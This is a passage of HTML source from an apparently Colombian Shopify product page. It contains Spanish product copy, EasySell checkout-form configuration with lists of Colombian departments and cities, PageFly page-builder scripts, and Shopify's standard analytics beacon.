presión\".\u003c\/strong\u003e\u003cbr\u003e\u003cstrong\u003e✅\"Mango antideslizante para un agarre seguro y estable\".\u003c\/strong\u003e\u003cbr\u003e\u003cstrong\u003e✅\"Construido con materiales duraderos para una larga vida útil\".\u003c\/strong\u003e\u003cbr\u003e\u003cstrong\u003e✅\"Tamaño compacto y fácil almacenamiento\"\u003c\/strong\u003e\u003cbr\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003cspan\u003e\u003cstrong\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003cspan\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0581\/0467\/6516\/files\/61KtLWQ7_jL._AC_SL1024_480x480.jpg?v=1703086618\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003ch2 style=\"text-align: center;\"\u003e\u003cspan\u003e\u003cstrong\u003eObtén resultados profesionales sin la necesidad de una plancha con la ayuda de este novedoso accesorio\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h2\u003e"};
    ES_INITIAL_PRODUCT.options = [{"name":"Title","position":1,"values":["Default Title"]}];
    
    
    var ES_PRODUCT_COLLECTIONS = [];
    

    
    var ES_CUSTOMER_ADDRESSES = null;
    var ES_CUSTOMER_EMAIL = "";
  </script>
  <script id="es-custom-js" type="application/javascript">
  
      ;
  
  </script>
  
  
    <script id="es-form-countries" type="application/json">
    [{"name":"CO","code":"CO","useStateCode":false,"states":[{"name":"Antioquia","cities":["Amagá","Andes","Apartadó","Arboletes","Armenia","Barbosa","Bello","Caldas","Cañasgordas","Caucasia","Chigorodó","Ciudad Bolívar","Copacabana","Don Matias","El Carmen de Viboral","El Peñol","El Retiro","El Santuario","Envigado","Frontino","Girardota","Guarne","Itaguí","Jardin","La Ceja","La Estrella","La Unión","Marinilla","Medellín","Montebello","Mutatá","Necoclí","Puerto Berrío","Puerto Triunfo","Remedios","Rionegro","Sabaneta","San Jerónimo","San Juan de Urabá","San Pedro de los milagros","San Pedro de Uraba","Santa Bárbara","Santa Fé de Antioquia","Santa Rosa de Osos","Segovia","Sonsón","Sopetrán","Tarazá","Turbo","Urrao","Yarumal","Yondo","Zaragoza","Carepa","Caracolí","San Vicente","Santo Domingo","Buriticá","San Roque","Fredonia","Betulia","Hispania","Abejorral","Granada","Doradal","Concordia","Amalfi","Entrerrios","Jericó","Guadalupe","Tarso","San Carlos","Ituango","Liborina","El Bagre","Guatapé","Giraldo","Betania","Sabanalarga","Támesis","Venecia","Cisneros","Vegachí","Gómez Plata","Valparaiso","Currulao","Cocorná","Dabeiba","San Luis","La Pintada","Nariño","Toledo","Briceño","Ebejico","Valdivia","Cáceres","Puerto Nare","San Francisco","San Rafael","Salgar","San Andrés de Cuerquia","Alejandría","Carolina","Caramanta","Concepción","Uramita","Murindó","Pueblorrico","Campamento","La Caucana","Puerto Valdivia","Yolombó","Anzá"],"regions":{},"postals":{},"code":"ANTIOQUIA"},{"name":"Arauca","cities":["Arauca","Fortul","Saravena","Tame","Arauquita","Puerto Rondón","La Esmeralda (Jujua)"],"regions":{},"postals":{},"code":"ARAUCA"},{"name":"Atlantico","cities":["Baranoa","Barranquilla","Campo de la Cruz","Candelaria","Galapa","Malambo","Palmar de Varela","Ponedera","Puerto Colombia","Sabanagrande","Sabanalarga","Santo Tomás","Soledad","Suan","Polonuevo","Usiacurí","Tubará","Luruaco","Repelón","Campeche","Santa Lucía","Chorrera","Piojo","Manatí"],"regions":{},"postals":{},"code":"ATLANTICO"},{"name":"Bolívar","cities":["Arenal","Arjona","Bayunca","Calamar","Cantagallo","Cartagena","Clemencia","El Carmen de Bolívar","Magangué","María la Baja","Mompós","Morales","San Jacinto","San Juan Nepomuceno","San Pablo","Santa Catalina","Santa Rosa del Sur","Turbaco","Zambrano","Cartagena De Indias, Distrito Turístico Y Cultural","Santa Rosa (Santa Rosa De Lima)","Achí","Rio Viejo","Soplaviento","Cicuco","Villanueva","Simití","Montecristo","San Estanislao","Norosí","Hatillo de Loba","Turbana","Pinillos","Malagana","Pasacaballos","Mahates","San Fernando","El Peñón","Talaigua Nuevo","El Guamo","Regidor"],"regions":{},"postals":{},"code":"BOLÍVAR"},{"name":"Boyacá","cities":["Belén","Boavita","Cerinza","Chiquinquirá","Chitaraque","Corrales","Duitama","Garagoa","Guateque","Miraflores","Mongua","Moniquirá","Muzo","Nobsa","Nuevo Colón","Otanche","Paipa","Pauna","Puerto Boyacá","Saboyá","San José de Pare","Santa María","Santa Sofía","Soatá","Socha","Socotá","Sogamoso","Tibasosa","Toca","Togüí","Topaga","Tunja","Turmequé","Ventaquemada","Villa de Leyva","Somondoco","Santa Rosa de Viterbo","Pesca","Maripí","Samacá","Firavitoba","Pachavita","Coper","San Eduardo","Macanal","Cómbita","Pajarito","Beteitiva","Aquitania","Sutamarchán","Santana","Sotaquirá","Chiscas","Siachoque","Chivata","Sáchica","Paz de Rio","Monguí","Soracá","Ráquira","Chivor","Ciénega","Cubará","Jericó","Ramiriquí","Umbita","Sativanorte","Pisba","Floresta","Güicán","Guacamayas","Gámeza","San Pablo de Borbur","Tinjaca","Páez","Tuta","La Uvita","Sutatenza","Tununguá","El Espino","Jenesano","Arcabuco","Susacón","Cuitiva","La Capilla","Buenavista","Chinavita","El Cocuy","Tibaná","Sora","Chita","San Miguel de Sema","Tasco","Campohermoso","La Victoria","Motavita","San Mateo","San Luis de Gaceno","Iza","Briceño","Zetaquirá","Oicatá"],"regions":{},"postals":{},"code":"BOYACÁ"},{"name":"Caldas","cities":["Anserma","Aranzazu","Belalcázar","Chinchiná","La Dorada","Manizales","Manzanares","Marmato","Marquetalia","Pácora","Riosucio","Risaralda","Supía","Villamaría","Viterbo","San José","Samaná","Pensilvania","Aguadas","Arauca","Palestina","Salamina","Norcasia","Filadelfia","Neira","Victoria","La Merced"],"regions":{},"postals":{},"code":"CALDAS"},{"name":"Caquetá","cities":["Belén de Los Andaquíes","El Doncello","El Paujil","Florencia","Puerto Rico","San Vicente del Caguán","Solano","Valparaíso","Cartagena del Chairá","San José de Fragua","Morelia","Milán","Solita","Albania","La Montañita","Curillo"],"regions":{},"postals":{},"code":"CAQUETÁ"},{"name":"Casanare","cities":["Aguazul","Hato Corozal","La Salina","Monterrey","Orocué","Pore","Tauramena","Trinidad","Villanueva","Yopal","Maní","Nunchía","Paz de Ariporo","Sabanalarga","Támara"],"regions":{},"postals":{},"code":"CASANARE"},{"name":"Cauca","cities":["Argelia","Miranda","Padilla","Popayán","Puerto Tejada","Santander de Quilichao","Tunía","Bolívar","Villa Rica","Inzá","Balboa","Guachené","Timbío","Cajibío","Corinto","Piendamó","Morales","Caldono","Suárez","Silvia","Puracé (Coconuco)","Mercaderes","Páez (Belalcázar)","El Bordo (Patía)","La Sierra","López","Sucre","Toribio","Caloto","La Vega","Buenos Aires","Piamonte","San Sebastián","Totoró","El Tambo","Patía","Jambaló","Rosas","Florencia"],"regions":{},"postals":{},"code":"CAUCA"},{"name":"Cesar","cities":["Aguachica","Agustín Codazzi","Astrea","Becerril","Bosconia","Chimichagua","Curumaní","La Gloria","La Jagua de Ibirico","La Paz (Robles)","Pailitas","Pueblo Bello","San Alberto","San Martín","Valledupar","Pelaya","Chiriguaná","Manaure Balcón del Cesar","El Copey","Río de Oro","San Diego","Gamarra","La Mata (La Gloria)","Tamalameque","La Loma (El paso)","González","Las Vegas"],"regions":{},"postals":{},"code":"CESAR"},{"name":"Chocó","cities":["Quibdó","Istmina","Carmen del Darien (Curbaradó)","Cértegui"],"regions":{},"postals":{},"code":"CHOCÓ"},{"name":"Córdoba","cities":["Buenavista","Cereté","Chinú","Ciénaga de Oro","Cotorra","Lorica","Los Córdobas","Montelíbano","Montería","Planeta Rica","Pueblo Nuevo","Sahagún","San Antero","San José de Uré","Tierralta","Valencia","Chimá","La Apartada","San Pelayo","San Andrés de Sotavento","Puerto Libertador","Tuchín","Ayapel","Purísima","Momil","Puerto Escondido"],"regions":{},"postals":{},"code":"CÓRDOBA"},{"name":"Cundinamarca","cities":["Agua de Dios","Anapoima","Anolaima","Bogotá D.C.","Cabrera","Cachipay","Cajicá","Cáqueza","Chaguaní","Chía","Chocontá","Cota","Facatativá","Funza","Fusagasugá","Gachalá","Gachancipá","Gachetá","Girardot","Guachetá","Guaduas","Guatavita","La Calera","La Mesa","La Palma","La Peña","La Vega","Lenguazaque","Madrid","Manta","Medina","Mosquera","Municipio de Sopó","Nemocon","Nimaima","Pacho","Puerto Salgar","Ricaurte","San Bernardo","San Francisco","San Juan de Río Seco","Sesquilé","Sibaté","Silvania","Simijaca","Soacha","Suesca","Tena","Tenjo","Tocaima","Tocancipá","Ubaté","Villapinzón","Villeta","Viotá","Zipaquirá","Guasca","Albán","Apulo","El Rosal","Subachoque","Machetá","Puente Quetame","Tabio","Choachí","Cogua","San Antonio del Tequendama","Zipacón","Fómeque","Quebradanegra","Vianí","Gutiérrez","Granada","Tausa","Nariño","Arbeláez","Gama","Venecia","El Colegio","Yacopi","Junín","Une","Sasaima","Caparrapi","Útica","Nocaima","Paratebueno","El Peñón","Quipile","Quetame","Carmen de Carupa","Tibirita","Pandi","Sutatausa","Chipaque","Ubalá","Subia","Vergara","Guayabetal","Cucunubá","Supatá","Pasca","Paime","Bituima","Susa","Fosca","Sueva","Nilo","La Gran Vía","Santandercito","San Cayetano","La Victoria","Villagómez","Puerto Libre"],"regions":{},"postals":{},"code":"CUNDINAMARCA"},{"name":"Guainía","cities":["Inírida","Barrancominas"],"regions":{},"postals":{},"code":"GUAINÍA"},{"name":"Guaviare","cities":["San José del Guaviare","El Retorno","Miraflores","Calamar"],"regions":{},"postals":{},"code":"GUAVIARE"},{"name":"Huila","cities":["Acevedo","Agrado","Algeciras","Campoalegre","Garzón","Gigante","La Plata","Nátaga","Neiva","Palermo","Palestina","Pitalito","Rivera","San Agustín","Tello","Timaná","Aipe","Paicol","Colombia","Tarqui","Altamira","Baraya","Hobo","Saladoblanco","Yaguará","Pital","Tesalia","Elías","Suaza","Iquira","La Argentina","Bruselas","Santa María","Oporapa","Guadalupe","Isnos","San José De Isnos","Villavieja"],"regions":{},"postals":{},"code":"HUILA"},{"name":"La Guajira","cities":["Albania","Barrancas","Distracción","El Molino","Fonseca","Hatonuevo","Maicao","Manaure","Riohacha","San Juan del Cesar","Uribia","Urumita","Villanueva","Palomino","La Jagua del Pilar","Mingueo","Dibulla","La Majayura"],"regions":{},"postals":{},"code":"LA_GUAJIRA"},{"name":"Magdalena","cities":["Aracataca","Ariguaní (El Difícil)","Chibolo (chivolo)","Ciénaga","El Banco","Fundacion","Guachaca","Guamal","Pivijay","Plato","San Sebastián de Buenavista","Santa Ana","Santa Bárbara de Pinto","Santa Marta","Minca","Sitionuevo","Remolino","Zapayán (Punta De Piedras)","Salamina","Nueva Granada","Pijiño del Carmen","Tenerife","Algarrobo","Santa Marta, Distrito Turístico, Cultural E Histórico","Valle De Gaira","Sabanas de San Ángel"],"regions":{},"postals":{},"code":"MAGDALENA"},{"name":"Meta","cities":["Acacías","Castilla la Nueva","Cubarral","Cumaral","El Dorado","Fuente de Oro","Granada","Guamal","Puerto Gaitán","Puerto López","Puerto Rico","Restrepo","San Juan de Arama","San Martín de los Llanos","Uribe","Villavicencio","Vista Hermosa","Lejanías","San Carlos de Guaroa","Mapiripán","Puerto Concordia","Puerto Lleras","Cabuyaro","Barranca de Upía","Mesetas","El Calvario","Alto Pompeya","Pachaquiaro","Rincon De Pompeya","San Lorenzo","Aguas Claras"],"regions":{},"postals":{},"code":"META"},{"name":"Nariño","cities":["Buesaco","Chachagui","Guachucal","Ipiales","La Unión","Los Andes","Mallama","Pasto","Pupiales","Samaniego","San Pablo","Sandoná","Sotomayor","Taminango","Tumaco","Túquerres","Yacuanquer","Ricaurte","Córdoba","Funes","El Tablón de Gómez","Consacá","Arboleda","San Lorenzo","Cumbal","Puerres","Contadero","Potosí","El Peñol","El Tambo","San Andrés De Tumaco, Distrito Especial, Industrial, Portuar","Berruecos","Barbacoas","Tangua","La Llanada","Belén","Ancuya","Imués","El Rosario","La Florida","Llorente","La Cruz","San Fernando","Gualmatán","Guaitarilla","San Bernardo","Linares","Guachavés","Policarpa","Albán","Ospina"],"regions":{},"postals":{},"code":"NARIÑO"},{"name":"Norte de Santander","cities":["Abrego","Bochalema","Cúcuta","El Carmen","El Zulia","Los Patios","Ocaña","Pamplona","Ragonvalia","Salazar De Las Palmas","Sardinata","Tibú","Toledo","Villa del Rosario","Chinácota","La Esperanza","Santo Domingo De Silos","Gramalote","Duranía","Cáchira","Teorama","Herrán","Convención","El Tarra","La Gabarra","Mutiscua","La Donjuana","Labateca","Chitagá","Arboledas","Lourdes","Cucutilla","Cácota","Pamplonita","San Calixto","Villa Caro"],"regions":{},"postals":{},"code":"NORTE_DE_SANTANDER"},{"name":"Putumayo","cities":["Colón","Orito","Puerto Asís","Santiago","Sibundoy","Villagarzón","Valle del Guamuez","Mocoa","Puerto Caicedo","Puerto Guzmán","San Miguel","La Hormiga","San Francisco","La Dorada"],"regions":{},"postals":{},"code":"PUTUMAYO"},{"name":"Quindío","cities":["Armenia","Calarcá","Circasia","Córdoba","Filandia","La Tebaida","Quimbaya","Salento","Montenegro","Barcelona","Pijao","Génova","Pueblo Tapado"],"regions":{},"postals":{},"code":"QUINDÍO"},{"name":"Risaralda","cities":["Apía","Belén de Umbría","Dosquebradas","La Virginia","Marsella","Pereira","Quinchía","Santa Rosa de Cabal","Santuario","La Celia","Guática","Mistrató","Pueblo Rico"],"regions":{},"postals":{},"code":"RISARALDA"},{"name":"Santander","cities":["Barbosa","Barichara","Barrancabermeja","Bucaramanga","Capitanejo","Charalá","Concepción","Contratación","El Carmen de Chucurí","Floridablanca","Gámbita","Girón","Guaca","Güepsa","Hato","Lebrija","Málaga","Piedecuesta","Puerto Wilches","Rionegro","Sabana de Torres","San Gil","San Vicente de Chucurí","Socorro","Vélez","Villanueva","Zapatoca","Oiba","Puente Nacional","Cimitarra","San Andrés","Curití","Suaita","Carcasi","Puerto Parra","Encino","Valle de San José","Mogotes","Landázuri","La Belleza","Confines","San Miguel","Onzaga","El Playón","Guadalupe","Chipatá","Galán","Cepitá","Bolívar","San Benito","California","El Guacamayo","Páramo","Aratoca","La Mesa de Los Santos","Jesús María","Acapulco","Los Santos","Suratá","Guavatá","Betulia","Vado Real","La Paz","Santa Helena del Opón","Simacota","Pinchote","Florian","Vetas","Ocamonte","Aguada","San Joaquín","Sucre","Matanza","Enciso"],"regions":{},"postals":{},"code":"SANTANDER"},{"name":"Sucre","cities":["Caimito","Corozal","Coveñas","El Roble","Ovejas","Sampués","San Luis de Sincé","San Marcos","San Onofre","San Pedro","Santiago de Tolú","Sincelejo","Tolú Viejo","Chocho","Galeras","Buenavista","Los Palmitos","La Unión","San Juan de Betulia","Sincé","Majagual","Colosó","Morroa","Guaranda","Toluviejo","San Benito Abad","Chalán","Sucre"],"regions":{},"postals":{},"code":"SUCRE"},{"name":"Tolima","cities":["Cajamarca","Chaparral","Chicoral","Dolores","Espinal","Flandes","Guamo","Honda","Ibagué","Líbano","Mariquita","Melgar","Murillo","Planadas","Prado","Purificación","San Antonio","San Luis","Venadillo","Villahermosa","Villarrica","Saldaña","Icononzo","Fresno","Lérida","Ataco","Carmen de Apicala","Anzoátegui","Rovira","Coyaima","Rioblanco","Armero","Casabianca","Natagaima","Alvarado","Gualanday","Ortega","Palocabildo","Herrera","Ambalema","Falan","Cunday","Herveo","Tolemaida","Santa Isabel","Gaitania"],"regions":{},"postals":{},"code":"TOLIMA"},{"name":"Valle del Cauca","cities":["Alcalá","Andalucía","Buenaventura","Caicedonia","Cali","Calima","Candelaria","Cartago","Dagua","El Carmelo","El Cerrito","Florida","Ginebra","Guacarí","Guadalajara de Buga","Jamundí","La Unión","La Victoria","Palmira","Pradera","Roldanillo","Sevilla","Toro","Tuluá","Yotoco","Yumbo","Zarzal","Restrepo","Trujillo","Vijes","San Pedro","El Dovio","Ansermanuevo","Bolivar","La Paila","Ulloa","Bugalagrande","La Cumbre","La Buitrera","Versalles","Obando","Riofrio","El Águila","El Cairo","Villa Gorgona","Santa Elena"],"regions":{},"postals":{},"code":"VALLE_DEL_CAUCA"}]}]
    </script>
  
  
  <style id="es-css">
      #add-to-cart, .addtocart-js, [name="add"], [action$="/cart/add"] button[type="submit"], [action$="/cart/add"] button[name="add"], button[data-pf-type="ProductATC"], button[data-pf-type*="ProductATC"], #new-form-atc, .new-form-atc, #AddToCart{display:none !important;}[href="/checkout"],[name="checkout"]{display:none !important;}[data-testid="Checkout-button"]{display:none !important;}.shopify-payment-button .shopify-payment-button__button--unbranded,[data-shopify="payment-button"]{display:none !important;}
  </style>
  
  <script crossorigin="anonymous" defer src="https://cdn.shopify.com/extensions/019be5f9-a1df-7af6-8f2f-24884919e174/easysell-424/assets/helpers.js"></script>
  <script type="module" crossorigin="anonymous" defer src="https://cdn.shopify.com/extensions/019be5f9-a1df-7af6-8f2f-24884919e174/easysell-424/assets/vendor.js"></script>
  <script id="es-script" type="module" crossorigin="anonymous" defer src="https://cdn.shopify.com/extensions/019be5f9-a1df-7af6-8f2f-24884919e174/easysell-424/assets/easysell.js"></script>
  <!-- BEGIN app snippet: trans --><script>
    var ES_I18N = {
        bumps: {},
        offers: {},
        upsells: {},
        downsells: {},
        fields: {},
        settings: {}
    };

    
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    
    var ES_TRANS_LABELS={free:{ar:"مجاني",en:"Free",fr:"Gratuit",es:"Gratis",de:"Kostenlos",it:"Gratuito",pt:"Grátis",nl:"Gratis",pl:"Darmowe",ru:"Бесплатно",ja:"無料",zh:"免费",ko:"무료",sv:"Gratis",da:"Gratis",fi:"Ilmainen",no:"Gratis",tr:"Ücretsiz",cs:"Zdarma",el:"Δωρεάν",hu:"Ingyenes",ro:"Gratuit",sk:"Zdarma",th:"ฟรี",bg:"Безплатно",ca:"Lliure",hr:"Besplatno",id:"Gratis",lt:"Nemokamas",lv:"Bezmaksas",sr:"Бесплатно",uk:"Безкоштовно",vi:"Miễn phí",sl:"Brezplačno",et:"Tasuta",mt:"B'għad",sq:"Falas",bs:"Besplatno",mk:"Бесплатно",af:"Gratis"},soldout:{ar:"نفذت",en:"Sold Out",fr:"Épuisé",es:"Agotado",de:"Ausverkauft",it:"Esaurito",pt:"Esgotado",nl:"Uitverkocht",pl:"Wyprzedane",ru:"Распродано",ja:"売り切れ",zh:"售罄",ko:"품절",sv:"Slutsåld",da:"Udsolgt",fi:"Loppuunmyyty",no:"Utsolgt",tr:"Tükendi",cs:"Vyprodáno",el:"Εξαντλήθηκε",hu:"Eladva",ro:"Epuizat",sk:"Vypredané",th:"ขายหมด",bg:"Изчерпано",ca:"Esgotat",hr:"Rasprodano",id:"Habis",lt:"Išparduota",lv:"Izpārdots",sr:"Rasprodato",uk:"Розпродано",vi:"Bán hết",sl:"Razprodano",et:"Müüdud",mt:"Mbiegħ",sq:"Shitur",bs:"Prodano",mk:"Продадено",af:"Uitverkoop"}};
</script><!-- END app snippet -->
  <!-- BEGIN app snippet: pixels -->




  

  
<!-- END app snippet -->

<!-- END app block --><!-- BEGIN app block: shopify://apps/pagefly-page-builder/blocks/app-embed/83e179f7-59a0-4589-8c66-c0dddf959200 -->

<!-- BEGIN app snippet: pagefly-cro-ab-testing-main -->







<script>
  ;(function () {
    const url = new URL(window.location)
    const viewParam = url.searchParams.get('view')
    if (viewParam && viewParam.includes('variant-pf-')) {
      url.searchParams.set('pf_v', viewParam)
      url.searchParams.delete('view')
      window.history.replaceState({}, '', url)
    }
  })()
</script>



<script type='module'>
  
  window.PAGEFLY_CRO = window.PAGEFLY_CRO || {}

  window.PAGEFLY_CRO['data_debug'] = {
    original_template_suffix: "all_products",
    allow_ab_test: false,
    ab_test_start_time: 0,
    ab_test_end_time: 0,
    today_date_time: 1769126855000,
  }
  window.PAGEFLY_CRO['GA4'] = { enabled: false}
</script>

<!-- END app snippet -->








  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-general-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-snap-slider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v3.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v4.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-glider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v1-v2.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product-media.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product.js' defer='defer'></script>


<script id='pagefly-helper-data' type='application/json'>
  {
    "page_optimization": {
      "assets_prefetching": false
    },
    "elements_asset_mapper": {
      "Accordion": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion.js",
      "Accordion3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion3.js",
      "CountDown": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-countdown.js",
      "GMap1": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMap2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapBasicV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapAdvancedV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "HTML.Video": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo.js",
      "HTML.Video2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "HTML.Video3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "BackgroundVideo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "Instagram": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Instagram2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Insta3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram3.js",
      "Tabs": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab.js",
      "Tabs3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab3.js",
      "ProductBox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-cart.js",
      "FBPageBox2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "FBLikeButton2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "TwitterFeed2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-twitter.js",
      "Paragraph4": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-paragraph4.js",

      "AliReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "BackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GloboBackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GrowaveWishlist": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InfiniteOptionsShopPad": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InkybayProductPersonalizer": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "LimeSpot": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Loox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Opinew": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Powr": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ProductReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "PushOwl": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ReCharge": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Rivyo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "TrackingMore": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Vitals": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Wiser": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js"
    },
    "custom_elements_mapper": {
      "pf-click-action-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-click-action-element.js",
      "pf-dialog-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-dialog-element.js"
    }
  }
</script>


<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 58104676516,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
